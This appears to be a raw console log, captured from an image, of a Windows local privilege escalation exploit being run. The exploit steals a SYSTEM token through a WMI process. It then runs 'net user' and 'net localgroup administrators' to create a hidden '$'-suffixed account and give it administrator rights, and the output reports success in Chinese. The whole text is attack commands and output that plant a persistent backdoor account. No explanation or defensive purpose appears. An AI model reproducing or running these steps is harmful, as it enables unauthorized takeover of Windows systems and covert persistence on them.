 C:\RECYCLER\> fuck.exe "net user yoooz$ yoooz /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3712
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user yoooz$ yoooz /add
命令成功完成。
C:\RECYCLER\> fuck.exe "net localgroup administrators yoooz$ /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3712
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators yoooz$ /add
命令成功完成。